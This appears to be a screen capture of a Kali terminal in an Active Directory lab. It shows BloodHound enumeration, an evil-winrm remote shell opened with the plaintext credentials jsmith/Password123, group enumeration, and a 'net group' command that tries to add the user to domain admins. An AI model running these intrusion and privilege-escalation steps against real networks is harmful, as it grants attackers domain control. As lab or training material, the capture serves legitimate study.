 BloodHound
conda@kali: ~
bloodhound - File Manag...
12:16 PM
conda@kali: ~
File Actions Edit View Help
INFO: Connecting to LDAP server: dc-1.conda.local
INFO: Found 6 users
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: win10-1.conda.local
INFO: Querying computer: DC-1.conda.local
INFO: Done in 00M 01S
conda@kali:~/bloodhound$ evil-winrm -i 192.168.1.179 -u jsmith -p Password123
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jsmith\Documents>
*Evil-WinRM* PS C:\Users\jsmith\Documents>
*Evil-WinRM* PS C:\Users\jsmith\Documents>
*Evil-WinRM* PS C:\Users\jsmith\Documents>
*Evil-WinRM* PS C:\Users\jsmith\Documents>
*Evil-WinRM* PS C:\Users\jsmith\Documents> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
CONDA\Account Managers Group S-1-5-21-2729020138-812936332-2939049579-1108 Mandatory group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\jsmith\Documents> net group "Domain admis" jsmith /add /domain
[0] 0:BloodHound- 1:ruby2.7*
CONDA